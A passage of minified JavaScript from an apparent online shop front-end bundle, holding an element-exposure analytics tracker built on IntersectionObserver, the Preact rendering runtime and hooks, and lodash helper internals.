o,i;this.__observe={},this.__eObserve={},(o=this.__observer)===null||o===void 0||(i=o.disconnect)===null||i===void 0||i.call(o),delete this.__observer,this.__validityTimer&&clearInterval(this.__validityTimer)}}},{key:"validity",value:function(){var r=this;Object.entries(this.__observe).forEach(function(n){var a=ri(n,2),o=a[0],i=a[1].ele;(i.isConnected===!1||!i.__HIIDO_UUID__||i.__HIIDO_UUID__!==o)&&(delete r.__observe[o],r.__eObserve[o]||r.__observer.unobserve(i))}),Object.entries(this.__eObserve).forEach(function(n){var a=ri(n,2),o=a[0],i=a[1].ele;(i.isConnected===!1||!i.__HIIDO_UUID__||i.__HIIDO_UUID__!==o)&&(delete r.__eObserve[o],r.__observe[o]||r.__observer.unobserve(i))}),this.observerStop()}},{key:"observerStart",value:function(){var r=this;if(window.IntersectionObserver&&!this.__observer)return this.__observer=new IntersectionObserver(function(n){n.forEach(function(a){var o=a.target.__HIIDO_UUID__;if(o&&r.__observe[o]&&a.intersectionRatio>0){var i=r.__observe[o],l=i.ele,c=i.options,s=i.once;r.collect(c),s&&(delete r.__observe[o],r.__eObserve[o]||r.__observer.unobserve(l),r.observerStop())}if(o&&r.__eObserve[o]){var u;if((u=r.__eObserve[o])!==null&&u!==void 0&&u.timer&&(clearTimeout(r.__eObserve[o].timer),delete r.__eObserve[o].timer),a.intersectionRatio<.5)return;var d=r.__eObserve[o],h=d.ele,m=d.options,f=d.once;r.__eObserve[o].timer=setTimeout(function(){if(r.collect(m),f){if(delete r.__eObserve[o],!r.__observe[o]){var v,p;(v=r.__observer)===null||v===void 0||(p=v.unobserve)===null||p===void 0||p.call(v,h)}r.observerStop()}},500)}})},{threshold:[0,.5]}),this.__validityTimer&&clearInterval(this.__validityTimer),this.__validityTimer=setInterval(function(){r.validity()},2e4),this}},{key:"collect",value:function(r,n){var a=n;if(gn(r)==="object"){var o,i,l;if(a=r,(o=a)!==null&&o!==void 0&&o.event_name&&(i=this.__eventMap)!==null&&i!==void 0&&i[(l=a)===null||l===void 0?void 0:l.event_name]){var c,s;a.event_id=(c=this.__eventMap)===null||c===void 0?void 0:c[(s=a)===null||s===void 0?void 0:s.event_name]}}else if(gn(a)==="object"){var u;if((u=this.__eventMap)!==null&&u!==void 0&&u[r]){var d;a.event_id=(d=this.__eventMap)===null||d===void 0?void 0:d[r],a.event_name=r}else a.event_id=r}if(a.event_id){var h,m,f;(h=window.HdSdk)===null||h===void 0||(m=h.shopTracker)===null||m===void 0||(f=m.collect)===null||f===void 0||f.call(m,Nr(Nr({module:-999,component:-999,action_type:102},this.__default),a))}}},{key:"exposure",value:function(r,n){var a=this,o=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{},i=o.once,l=i===void 0?!0:i,c=o.effective,s=c===void 0?!1:c;setTimeout(function(){if(!(!window.IntersectionObserver||!r)){var u=[];r instanceof Array?u=r.filter(function(d){return d instanceof HTMLElement}):typeof r=="string"?u=ss(document.querySelectorAll(r)):r instanceof HTMLElement&&(u=[r]),u.forEach(function(d){var h,m,f,v;if((d==null?void 0:d.isConnected)!==!1){var p;Object.values(a.__observe).find(function(y){return y.ele===d})||Object.values(a.__eObserve).find(function(y){return y.ele===d})?d.__HIIDO_UUID__?p=d.__HIIDO_UUID__:(p=ei(),d.__HIIDO_UUID__=p):(p=ei(),d.__HIIDO_UUID__=p,a.observerStart()),(h=a.__observer)===null||h===void 0||(m=h.unobserve)===null||m===void 0||m.call(h,d),(f=a.__observer)===null||f===void 0||(v=f.observe)===null||v===void 0||v.call(f,d),s?a.__eObserve[p]={ele:d,options:Nr(Nr({action_type:108},d.dataset),n),once:l}:a.__observe[p]={ele:d,options:Nr(Nr({action_type:101},d.dataset),n),once:l}}})}},300)}}]),e}();const Ia=ms,ys=960,gs=750;function bs(){return document.body.clientWidth||document.documentElement.clientWidth}function oi(e){const t=bs();return e===void 0?Bt()?t<ys:t<gs:t<e}const ws=e=>{var t,r,n;return e?oi(e):(n=(r=(t=window==null?void 0:window.SL_State)==null?void 0:t.get("request"))==null?void 0:r.is_mobile)!=null?n:oi(e)};var Bn=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function Ss(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var xn,ee,uc,fn,sc,ai,dc,Yn={},fc=[],ks=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i;function Kt(e,t){for(var r in t)e[r]=t[r];return e}function _c(e){var t=e.parentNode;t&&t.removeChild(e)}function Me(e,t,r){var n,a,o,i={};for(o in t)o=="key"?n=t[o]:o=="ref"?a=t[o]:i[o]=t[o];if(arguments.length>2&&(i.children=arguments.length>3?xn.call(arguments,2):r),typeof e=="function"&&e.defaultProps!=null)for(o in e.defaultProps)i[o]===void 0&&(i[o]=e.defaultProps[o]);return _n(e,i,n,a,null)}function _n(e,t,r,n,a){var o={type:e,props:t,key:r,ref:n,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:a==null?++uc:a};return a==null&&ee.vnode!=null&&ee.vnode(o),o}function Pt(e){return e.children}function Jt(e,t){this.props=e,this.context=t}function zr(e,t){if(t==null)return e.__?zr(e.__,e.__.__k.indexOf(e)+1):null;for(var r;t<e.__k.length;t++)if((r=e.__k[t])!=null&&r.__e!=null)return r.__e;return typeof e.type=="function"?zr(e):null}function pc(e){var t,r;if((e=e.__)!=null&&e.__c!=null){for(e.__e=e.__c.base=null,t=0;t<e.__k.length;t++)if((r=e.__k[t])!=null&&r.__e!=null){e.__e=e.__c.base=r.__e;break}return pc(e)}}function oa(e){(!e.__d&&(e.__d=!0)&&fn.push(e)&&!Xn.__r++||ai!==ee.debounceRendering)&&((ai=ee.debounceRendering)||sc)(Xn)}function Xn(){for(var e;Xn.__r=fn.length;)e=fn.sort(function(t,r){return t.__v.__b-r.__v.__b}),fn=[],e.some(function(t){var r,n,a,o,i,l;t.__d&&(i=(o=(r=t).__v).__e,(l=r.__P)&&(n=[],(a=Kt({},o)).__v=o.__v+1,Pa(l,o,a,r.__n,l.ownerSVGElement!==void 0,o.__h!=null?[i]:null,n,i==null?zr(o):i,o.__h),yc(n,o),o.__e!=i&&pc(o)))})}function hc(e,t,r,n,a,o,i,l,c,s){var u,d,h,m,f,v,p,y=n&&n.__k||fc,A=y.length;for(r.__k=[],u=0;u<t.length;u++)if((m=r.__k[u]=(m=t[u])==null||typeof m=="boolean"?null:typeof m=="string"||typeof m=="number"||typeof m=="bigint"?_n(null,m,null,null,m):Array.isArray(m)?_n(Pt,{children:m},null,null,null):m.__b>0?_n(m.type,m.props,m.key,null,m.__v):m)!=null){if(m.__=r,m.__b=r.__b+1,(h=y[u])===null||h&&m.key==h.key&&m.type===h.type)y[u]=void 0;else for(d=0;d<A;d++){if((h=y[d])&&m.key==h.key&&m.type===h.type){y[d]=void 0;break}h=null}Pa(e,m,h=h||Yn,a,o,i,l,c,s),f=m.__e,(d=m.ref)&&h.ref!=d&&(p||(p=[]),h.ref&&p.push(h.ref,null,m),p.push(d,m.__c||f,m)),f!=null?(v==null&&(v=f),typeof m.type=="function"&&m.__k===h.__k?m.__d=c=vc(m,c,e):c=mc(e,m,h,y,f,c),typeof r.type=="function"&&(r.__d=c)):c&&h.__e==c&&c.parentNode!=e&&(c=zr(h))}for(r.__e=v,u=A;u--;)y[u]!=null&&(typeof r.type=="function"&&y[u].__e!=null&&y[u].__e==r.__d&&(r.__d=zr(n,u+1)),bc(y[u],y[u]));if(p)for(u=0;u<p.length;u++)gc(p[u],p[++u],p[++u])}function vc(e,t,r){for(var n,a=e.__k,o=0;a&&o<a.length;o++)(n=a[o])&&(n.__=e,t=typeof n.type=="function"?vc(n,t,r):mc(r,n,n,a,n.__e,t));return t}function Qn(e,t){return t=t||[],e==null||typeof e=="boolean"||(Array.isArray(e)?e.some(function(r){Qn(r,t)}):t.push(e)),t}function mc(e,t,r,n,a,o){var i,l,c;if(t.__d!==void 0)i=t.__d,t.__d=void 0;else if(r==null||a!=o||a.parentNode==null)e:if(o==null||o.parentNode!==e)e.appendChild(a),i=null;else{for(l=o,c=0;(l=l.nextSibling)&&c<n.length;c+=2)if(l==a)break e;e.insertBefore(a,o),i=o}return i!==void 0?i:a.nextSibling}function Cs(e,t,r,n,a){var o;for(o in r)o==="children"||o==="key"||o in t||Zn(e,o,null,r[o],n);for(o in t)a&&typeof t[o]!="function"||o==="children"||o==="key"||o==="value"||o==="checked"||r[o]===t[o]||Zn(e,o,t[o],r[o],n)}function ii(e,t,r){t[0]==="-"?e.setProperty(t,r):e[t]=r==null?"":typeof r!="number"||ks.test(t)?r:r+"px"}function Zn(e,t,r,n,a){var o;e:if(t==="style")if(typeof r=="string")e.style.cssText=r;else{if(typeof n=="string"&&(e.style.cssText=n=""),n)for(t in n)r&&t in r||ii(e.style,t,"");if(r)for(t in r)n&&r[t]===n[t]||ii(e.style,t,r[t])}else if(t[0]==="o"&&t[1]==="n")o=t!==(t=t.replace(/Capture$/,"")),t=t.toLowerCase()in e?t.toLowerCase().slice(2):t.slice(2),e.l||(e.l={}),e.l[t+o]=r,r?n||e.addEventListener(t,o?ci:li,o):e.removeEventListener(t,o?ci:li,o);else if(t!=="dangerouslySetInnerHTML"){if(a)t=t.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if(t!=="href"&&t!=="list"&&t!=="form"&&t!=="tabIndex"&&t!=="download"&&t in e)try{e[t]=r==null?"":r;break e}catch(i){}typeof r=="function"||(r!=null&&(r!==!1||t[0]==="a"&&t[1]==="r")?e.setAttribute(t,r):e.removeAttribute(t))}}function li(e){this.l[e.type+!1](ee.event?ee.event(e):e)}function ci(e){this.l[e.type+!0](ee.event?ee.event(e):e)}function Pa(e,t,r,n,a,o,i,l,c){var s,u,d,h,m,f,v,p,y,A,I,F,T,k=t.type;if(t.constructor!==void 0)return null;r.__h!=null&&(c=r.__h,l=t.__e=r.__e,t.__h=null,o=[l]),(s=ee.__b)&&s(t);try{e:if(typeof k=="function"){if(p=t.props,y=(s=k.contextType)&&n[s.__c],A=s?y?y.props.value:s.__:n,r.__c?v=(u=t.__c=r.__c).__=u.__E:("prototype"in k&&k.prototype.render?t.__c=u=new k(p,A):(t.__c=u=new Jt(p,A),u.constructor=k,u.render=xs),y&&y.sub(u),u.props=p,u.state||(u.state={}),u.context=A,u.__n=n,d=u.__d=!0,u.__h=[]),u.__s==null&&(u.__s=u.state),k.getDerivedStateFromProps!=null&&(u.__s==u.state&&(u.__s=Kt({},u.__s)),Kt(u.__s,k.getDerivedStateFromProps(p,u.__s))),h=u.props,m=u.state,d)k.getDerivedStateFromProps==null&&u.componentWillMount!=null&&u.componentWillMount(),u.componentDidMount!=null&&u.__h.push(u.componentDidMount);else{if(k.getDerivedStateFromProps==null&&p!==h&&u.componentWillReceiveProps!=null&&u.componentWillReceiveProps(p,A),!u.__e&&u.shouldComponentUpdate!=null&&u.shouldComponentUpdate(p,u.__s,A)===!1||t.__v===r.__v){u.props=p,u.state=u.__s,t.__v!==r.__v&&(u.__d=!1),u.__v=t,t.__e=r.__e,t.__k=r.__k,t.__k.forEach(function(x){x&&(x.__=t)}),u.__h.length&&i.push(u);break e}u.componentWillUpdate!=null&&u.componentWillUpdate(p,u.__s,A),u.componentDidUpdate!=null&&u.__h.push(function(){u.componentDidUpdate(h,m,f)})}if(u.context=A,u.props=p,u.__v=t,u.__P=e,I=ee.__r,F=0,"prototype"in k&&k.prototype.render)u.state=u.__s,u.__d=!1,I&&I(t),s=u.render(u.props,u.state,u.context);else do u.__d=!1,I&&I(t),s=u.render(u.props,u.state,u.context),u.state=u.__s;while(u.__d&&++F<25);u.state=u.__s,u.getChildContext!=null&&(n=Kt(Kt({},n),u.getChildContext())),d||u.getSnapshotBeforeUpdate==null||(f=u.getSnapshotBeforeUpdate(h,m)),T=s!=null&&s.type===Pt&&s.key==null?s.props.children:s,hc(e,Array.isArray(T)?T:[T],t,r,n,a,o,i,l,c),u.base=t.__e,t.__h=null,u.__h.length&&i.push(u),v&&(u.__E=u.__=null),u.__e=!1}else o==null&&t.__v===r.__v?(t.__k=r.__k,t.__e=r.__e):t.__e=Os(r.__e,t,r,n,a,o,i,c);(s=ee.diffed)&&s(t)}catch(x){t.__v=null,(c||o!=null)&&(t.__e=l,t.__h=!!c,o[o.indexOf(l)]=null),ee.__e(x,t,r)}}function yc(e,t){ee.__c&&ee.__c(t,e),e.some(function(r){try{e=r.__h,r.__h=[],e.some(function(n){n.call(r)})}catch(n){ee.__e(n,r.__v)}})}function Os(e,t,r,n,a,o,i,l){var c,s,u,d=r.props,h=t.props,m=t.type,f=0;if(m==="svg"&&(a=!0),o!=null){for(;f<o.length;f++)if((c=o[f])&&"setAttribute"in c==!!m&&(m?c.localName===m:c.nodeType===3)){e=c,o[f]=null;break}}if(e==null){if(m===null)return document.createTextNode(h);e=a?document.createElementNS("http://www.w3.org/2000/svg",m):document.createElement(m,h.is&&h),o=null,l=!1}if(m===null)d===h||l&&e.data===h||(e.data=h);else{if(o=o&&xn.call(e.childNodes),s=(d=r.props||Yn).dangerouslySetInnerHTML,u=h.dangerouslySetInnerHTML,!l){if(o!=null)for(d={},f=0;f<e.attributes.length;f++)d[e.attributes[f].name]=e.attributes[f].value;(u||s)&&(u&&(s&&u.__html==s.__html||u.__html===e.innerHTML)||(e.innerHTML=u&&u.__html||""))}if(Cs(e,h,d,a,l),u)t.__k=[];else if(f=t.props.children,hc(e,Array.isArray(f)?f:[f],t,r,n,a&&m!=="foreignObject",o,i,o?o[0]:r.__k&&zr(r,0),l),o!=null)for(f=o.length;f--;)o[f]!=null&&_c(o[f]);l||("value"in h&&(f=h.value)!==void 0&&(f!==e.value||m==="progress"&&!f||m==="option"&&f!==d.value)&&Zn(e,"value",f,d.value,!1),"checked"in h&&(f=h.checked)!==void 0&&f!==e.checked&&Zn(e,"checked",f,d.checked,!1))}return e}function gc(e,t,r){try{typeof e=="function"?e(t):e.current=t}catch(n){ee.__e(n,r)}}function bc(e,t,r){var n,a;if(ee.unmount&&ee.unmount(e),(n=e.ref)&&(n.current&&n.current!==e.__e||gc(n,null,t)),(n=e.__c)!=null){if(n.componentWillUnmount)try{n.componentWillUnmount()}catch(o){ee.__e(o,t)}n.base=n.__P=null}if(n=e.__k)for(a=0;a<n.length;a++)n[a]&&bc(n[a],t,typeof e.type!="function");r||e.__e==null||_c(e.__e),e.__e=e.__d=void 0}function xs(e,t,r){return this.constructor(e,r)}function ir(e,t,r){var n,a,o;ee.__&&ee.__(e,t),a=(n=typeof r=="function")?null:r&&r.__k||t.__k,o=[],Pa(t,e=(!n&&r||t).__k=Me(Pt,null,[e]),a||Yn,Yn,t.ownerSVGElement!==void 0,!n&&r?[r]:a?null:t.firstChild?xn.call(t.childNodes):null,o,!n&&r?r:a?a.__e:t.firstChild,n),yc(o,e)}function Ts(e,t,r){var n,a,o,i=Kt({},e.props);for(o in t)o=="key"?n=t[o]:o=="ref"?a=t[o]:i[o]=t[o];return arguments.length>2&&(i.children=arguments.length>3?xn.call(arguments,2):r),_n(e.type,i,n||e.key,a||e.ref,null)}function Ea(e,t){var r={__c:t="__cC"+dc++,__:e,Consumer:function(n,a){return n.children(a)},Provider:function(n){var a,o;return this.getChildContext||(a=[],(o={})[t]=this,this.getChildContext=function(){return o},this.shouldComponentUpdate=function(i){this.props.value!==i.value&&a.some(oa)},this.sub=function(i){a.push(i);var l=i.componentWillUnmount;i.componentWillUnmount=function(){a.splice(a.indexOf(i),1),l&&l.call(i)}}),n.children}};return r.Provider.__=r.Consumer.contextType=r}xn=fc.slice,ee={__e:function(e,t,r,n){for(var a,o,i;t=t.__;)if((a=t.__c)&&!a.__)try{if((o=a.constructor)&&o.getDerivedStateFromError!=null&&(a.setState(o.getDerivedStateFromError(e)),i=a.__d),a.componentDidCatch!=null&&(a.componentDidCatch(e,n||{}),i=a.__d),i)return a.__E=a}catch(l){e=l}throw e}},uc=0,Jt.prototype.setState=function(e,t){var r;r=this.__s!=null&&this.__s!==this.state?this.__s:this.__s=Kt({},this.state),typeof e=="function"&&(e=e(Kt({},r),this.props)),e&&Kt(r,e),e!=null&&this.__v&&(t&&this.__h.push(t),oa(this))},Jt.prototype.forceUpdate=function(e){this.__v&&(this.__e=!0,e&&this.__h.push(e),oa(this))},Jt.prototype.render=Pt,fn=[],sc=typeof Promise=="function"?Promise.prototype.then.bind(Promise.resolve()):setTimeout,Xn.__r=0,dc=0;var As=typeof global=="object"&&global&&global.Object===Object&&global;const wc=As;var Is=typeof self=="object"&&self&&self.Object===Object&&self,Ps=wc||Is||Function("return this")();const Rt=Ps;var Es=Rt.Symbol;const lr=Es;var Sc=Object.prototype,Ns=Sc.hasOwnProperty,Ls=Sc.toString,un=lr?lr.toStringTag:void 0;function js(e){var t=Ns.call(e,un),r=e[un];try{e[un]=void 0;var n=!0}catch(o){}var a=Ls.call(e);return n&&(t?e[un]=r:delete e[un]),a}var Ms=Object.prototype,Rs=Ms.toString;function Fs(e){return Rs.call(e)}var Ds="[object Null]",$s="[object Undefined]",ui=lr?lr.toStringTag:void 0;function Hr(e){return e==null?e===void 0?$s:Ds:ui&&ui in Object(e)?js(e):Fs(e)}function Ut(e){var t=typeof e;return e!=null&&(t=="object"||t=="function")}var qs="[object AsyncFunction]",Us="[object Function]",Bs="[object GeneratorFunction]",Vs="[object Proxy]";function kc(e){if(!Ut(e))return!1;var t=Hr(e);return t==Us||t==Bs||t==qs||t==Vs}var zs=Rt["__core-js_shared__"];const Po=zs;var si=function(){var e=/[^.]+$/.exec(Po&&Po.keys&&Po.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}();function Gs(e){return!!si&&si in e}var Ws=Function.prototype,Hs=Ws.toString;function br(e){if(e!=null){try{return Hs.call(e)}catch(t){}try{return e+""}catch(t){}}return""}var Ks=/[\\^$.*+?()[\]{}|]/g,Js=/^\[object .+?Constructor\]$/,Ys=Function.prototype,Xs=Object.prototype,Qs=Ys.toString,Zs=Xs.hasOwnProperty,ed=RegExp("^"+Qs.call(Zs).replace(Ks,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");function td(e){if(!Ut(e)||Gs(e))return!1;var t=kc(e)?ed:Js;return t.test(br(e))}function rd(e,t){return e==null?void 0:e[t]}function wr(e,t){var r=rd(e,t);return td(r)?r:void 0}var nd=function(){try{var e=wr(Object,"defineProperty");return e({},"",{}),e}catch(t){}}();const di=nd;function od(){this.__data__=[],this.size=0}function Cc(e,t){return e===t||e!==e&&t!==t}function io(e,t){for(var r=e.length;r--;)if(Cc(e[r][0],t))return r;return-1}var ad=Array.prototype,id=ad.splice;function ld(e){var t=this.__data__,r=io(t,e);if(r<0)return!1;var n=t.length-1;return r==n?t.pop():id.call(t,r,1),--this.size,!0}function cd(e){var t=this.__data__,r=io(t,e);return r<0?void 0:t[r][1]}function ud(e){return io(this.__data__,e)>-1}function sd(e,t){var r=this.__data__,n=io(r,e);return n<0?(++this.size,r.push([e,t])):r[n][1]=t,this}function Xt(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}Xt.prototype.clear=od;Xt.prototype.delete=ld;Xt.prototype.get=cd;Xt.prototype.has=ud;Xt.prototype.set=sd;function dd(){this.__data__=new Xt,this.size=0}function fd(e){var t=this.__data__,r=t.delete(e);return this.size=t.size,r}function _d(e){return this.__data__.get(e)}function pd(e){return this.__data__.has(e)}var hd=wr(Rt,"Map");const bn=hd;var vd=wr(Object,"create");const wn=vd;function md(){this.__data__=wn?wn(null):{},this.size=0}function yd(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}var gd="__lodash_hash_undefined__",bd=Object.prototype,wd=bd.hasOwnProperty;function Sd(e){var t=this.__data__;if(wn){var r=t[e];return r===gd?void 0:r}return wd.call(t,e)?t[e]:void 0}var kd=Object.prototype,Cd=kd.hasOwnProperty;function Od(e){var t=this.__data__;return wn?t[e]!==void 0:Cd.call(t,e)}var xd="__lodash_hash_undefined__";function Td(e,t){var r=this.__data__;return this.size+=this.has(e)?0:1,r[e]=wn&&t===void 0?xd:t,this}function yr(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}yr.prototype.clear=md;yr.prototype.delete=yd;yr.prototype.get=Sd;yr.prototype.has=Od;yr.prototype.set=Td;function Ad(){this.size=0,this.__data__={hash:new yr,map:new(bn||Xt),string:new yr}}function Id(e){var t=typeof e;return t=="string"||t=="number"||t=="symbol"||t=="boolean"?e!=="__proto__":e===null}function lo(e,t){var r=e.__data__;return Id(t)?r[typeof t=="string"?"string":"hash"]:r.map}function Pd(e){var t=lo(this,e).delete(e);return this.size-=t?1:0,t}function Ed(e){return lo(this,e).get(e)}function Nd(e){return lo(this,e).has(e)}function Ld(e,t){var r=lo(this,e),n=r.size;return r.set(e,t),this.size+=r.size==n?0:1,this}function sr(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}sr.prototype.clear=Ad;sr.prototype.delete=Pd;sr.prototype.get=Ed;sr.prototype.has=Nd;sr.prototype.set=Ld;var jd=200;function Md(e,t){var r=this.__data__;if(r instanceof Xt){var n=r.__data__;if(!bn||n.length<jd-1)return n.push([e,t]),this.size=++r.size,this;r=this.__data__=new sr(n)}return r.set(e,t),this.size=r.size,this}function Kr(e){var t=this.__data__=new Xt(e);this.size=t.size}Kr.prototype.clear=dd;Kr.prototype.delete=fd;Kr.prototype.get=_d;Kr.prototype.has=pd;Kr.prototype.set=Md;function Oc(e,t,r){t=="__proto__"&&di?di(e,t,{configurable:!0,enumerable:!0,value:r,writable:!0}):e[t]=r}var xc=typeof exports=="object"&&exports&&!exports.nodeType&&exports,fi=xc&&typeof module=="object"&&module&&!module.nodeType&&module,Rd=fi&&fi.exports===xc,_i=Rd?Rt.Buffer:void 0,pi=_i?_i.allocUnsafe:void 0;function Fd(e,t){if(t)return e.slice();var r=e.length,n=pi?pi(r):new e.constructor(r);return e.copy(n),n}var Dd=Rt.Uint8Array;const hi=Dd;function Na(e){var t=new e.constructor(e.byteLength);return new hi(t).set(new hi(e)),t}function $d(e,t){var r=t?Na(e.buffer):e.buffer;return new e.constructor(r,e.byteOffset,e.length)}function Tc(e,t){var r=-1,n=e.length;for(t||(t=Array(n));++r<n;)t[r]=e[r];return t}var vi=Object.create,qd=function(){function e(){}return function(t){if(!Ut(t))return{};if(vi)return vi(t);e.prototype=t;var r=new e;return e.prototype=void 0,r}}();const Ud=qd;function Ac(e,t){return function(r){return e(t(r))}}var Bd=Ac(Object.getPrototypeOf,Object);const Ic=Bd;var Vd=Object.prototype;function La(e){var t=e&&e.constructor,r=typeof t=="function"&&t.prototype||Vd;return e===r}function zd(e){return typeof e.constructor=="function"&&!La(e)?Ud(Ic(e)):{}}function Jr(e){return e!=null&&typeof e=="object"}var Gd="[object Arguments]";function mi(e){return Jr(e)&&Hr(e)==Gd}var Pc=Object.prototype,Wd=Pc.hasOwnProperty,Hd=Pc.propertyIsEnumerable,Kd=mi(function(){return arguments}())?mi:function(e){return Jr(e)&&Wd.call(e,"callee")&&!Hd.call(e,"callee")};const Jd=Kd;var Yd=Array.isArray;const Sr=Yd;var Xd=9007199254740991;function Ec(e){return typeof e=="number"&&e>-1&&e%1==0&&e<=Xd}function Nc(e){return e!=null&&Ec(e.length)&&!kc(e)}function Qd(){return!1}var Lc=typeof exports=="object"&&exports&&!exports.nodeType&&exports,yi=Lc&&typeof module=="object"&&module&&!module.nodeType&&module,Zd=yi&&yi.exports===Lc,gi=Zd?Rt.Buffer:void 0,ef=gi?gi.isBuffer:void 0,tf=ef||Qd;const jc=tf;var rf="[object Arguments]",nf="[object Array]",of="[object Boolean]",af="[object Date]",lf="[object Error]",cf="[object Function]",uf="[object Map]",sf="[object Number]",df="[object Object]",ff="[object RegExp]",_f="[object Set]",pf="[object String]",hf="[object WeakMap]",vf="[object ArrayBuffer]",mf="[object DataView]",yf="[object Float32Array]",gf="[object Float64Array]",bf="[object Int8Array]",wf="[object Int16Array]",Sf="[object Int32Array]",kf="[object Uint8Array]",Cf="[object Uint8ClampedArray]",Of="[object Uint16Array]",xf="[object Uint32Array]",Le={};Le[yf]=Le[gf]=Le[bf]=Le[wf]=Le[Sf]=Le[kf]=Le[Cf]=Le[Of]=Le[xf]=!0;Le[rf]=Le[nf]=Le[vf]=Le[of]=Le[mf]=Le[af]=Le[lf]=Le[cf]=Le[uf]=Le[sf]=Le[df]=Le[ff]=Le[_f]=Le[pf]=Le[hf]=!1;function Tf(e){return Jr(e)&&Ec(e.length)&&!!Le[Hr(e)]}function ja(e){return function(t){return e(t)}}var Mc=typeof exports=="object"&&exports&&!exports.nodeType&&exports,pn=Mc&&typeof module=="object"&&module&&!module.nodeType&&module,Af=pn&&pn.exports===Mc,Eo=Af&&wc.process,If=function(){try{var e=pn&&pn.require&&pn.require("util").types;return e||Eo&&Eo.binding&&Eo.binding("util")}catch(t){}}();const Gr=If;var bi=Gr&&Gr.isTypedArray,Pf=bi?ja(bi):Tf;const Ef=Pf;var Nf=Object.prototype,Lf=Nf.hasOwnProperty;function Ma(e,t,r){var n=e[t];(!(Lf.call(e,t)&&Cc(n,r))||r===void 0&&!(t in e))&&Oc(e,t,r)}function co(e,t,r,n){var a=!r;r||(r={});for(var o=-1,i=t.length;++o<i;){var l=t[o],c=n?n(r[l],e[l],l,r,e):void 0;c===void 0&&(c=e[l]),a?Oc(r,l,c):Ma(r,l,c)}return r}function jf(e,t){for(var r=-1,n=Array(e);++r<e;)n[r]=t(r);return n}var Mf=9007199254740991,Rf=/^(?:0|[1-9]\d*)$/;function Rc(e,t){var r=typeof e;return t=t==null?Mf:t,!!t&&(r=="number"||r!="symbol"&&Rf.test(e))&&e>-1&&e%1==0&&e<t}var Ff=Object.prototype,Df=Ff.hasOwnProperty;function Fc(e,t){var r=Sr(e),n=!r&&Jd(e),a=!r&&!n&&jc(e),o=!r&&!n&&!a&&Ef(e),i=r||n||a||o,l=i?jf(e.length,String):[],c=l.length;for(var s in e)(t||Df.call(e,s))&&!(i&&(s=="length"||a&&(s=="offset"||s=="parent")||o&&(s=="buffer"||s=="byteLength"||s=="byteOffset")||Rc(s,c)))&&l.push(s);return l}function $f(e){var t=[];if(e!=null)for(var r in Object(e))t.push(r);return t}var qf=Object.prototype,Uf=qf.hasOwnProperty;function Bf(e){if(!Ut(e))return $f(e);var t=La(e),r=[];for(var n in e)n=="constructor"&&(t||!Uf.call(e,n))||r.push(n);return r}function Ra(e){return Nc(e)?Fc(e,!0):Bf(e)}var Yr,ot,No,wi,Sn=0,Dc=[],Vn=[],Si=ee.__b,ki=ee.__r,Ci=ee.diffed,Oi=ee.__c,xi=ee.unmount;function Tn(e,t){ee.__h&&ee.__h(ot,e,Sn||t),Sn=0;var r=ot.__H||(ot.__H={__:[],__h:[]});return e>=r.__.length&&r.__.push({__V:Vn}),r.__[e]}function we(e){return Sn=1,Vf(qc,e)}function Vf(e,t,r){var n=Tn(Yr++,2);return n.t=e,n.__c||(n.__=[r?r(t):qc(void 0,t),function(a){var o=n.t(n.__[0],a);n.__[0]!==o&&(n.__=[o,n.__[1]],n.__c.setState({}))}],n.__c=ot),n.__}function ge(e,t){var r=Tn(Yr++,3);!ee.__s&&Fa(r.__H,t)&&(r.__=e,r.u=t,ot.__H.__h.push(r))}function Ti(e,t){var r=Tn(Yr++,4);!ee.__s&&Fa(r.__H,t)&&(r.__=e,r.u=t,ot.__h.push(r))}function Se(e){return Sn=5,fe(function(){return{current:e}},[])}function fe(e,t){var r=Tn(Yr++,7);return Fa(r.__H,t)?(r.__V=e(),r.u=t,r.__h=e,r.__V):r.__}function xe(e,t){return Sn=8,fe(function(){return e},t)}function $c(e){var t=ot.context[e.__c],r=Tn(Yr++,9);return r.c=e,t?(r.__==null&&(r.__=!0,t.sub(ot)),t.props.value):e.__}function zf(){for(var e;e=Dc.shift();)if(e.__P)try{e.__H.__h.forEach(zn),e.__H.__h.forEach(aa),e.__H.__h=[]}catch(t){e.__H.__h=[],ee.__e(t,e.__v)}}ee.__b=function(e){ot=null,Si&&Si(e)},ee.__r=function(e){ki&&ki(e),Yr=0;var t=(ot=e.__c).__H;t&&(No===ot?(t.__h=[],ot.__h=[],t.__.forEach(function(r){r.__V=Vn,r.u=void 0})):(t.__h.forEach(zn),t.__h.forEach(aa),t.__h=[])),No=ot},ee.diffed=function(e){Ci&&Ci(e);var t=e.__c;t&&t.__H&&(t.__H.__h.length&&(Dc.push(t)!==1&&wi===ee.requestAnimationFrame||((wi=ee.requestAnimationFrame)||function(r){var n,a=function(){clearTimeout(o),Ai&&cancelAnimationFrame(n),setTimeout(r)},o=setTimeout(a,100);Ai&&(n=requestAnimationFrame(a))})(zf)),t.__H.__.forEach(function(r){r.u&&(r.__H=r.u),r.__V!==Vn&&(r.__=r.__V),r.u=void 0,r.__V=Vn})),No=ot=null},ee.__c=function(e,t){t.some(function(r){try{r.__h.forEach(zn),r.__h=r.__h.filter(function(n){return!n.__||aa(n)})}catch(n){t.some(function(a){a.__h&&(a.__h=[])}),t=[],ee.__e(n,r.__v)}}),Oi&&Oi(e,t)},ee.unmount=function(e){xi&&xi(e);var t,r=e.__c;r&&r.__H&&(r.__H.__.forEach(function(n){try{zn(n)}catch(a){t=a}}),t&&ee.__e(t,r.__v))};var Ai=typeof requestAnimationFrame=="function";function zn(e){var t=ot,r=e.__c;typeof r=="function"&&(e.__c=void 0,r()),ot=t}function aa(e){var 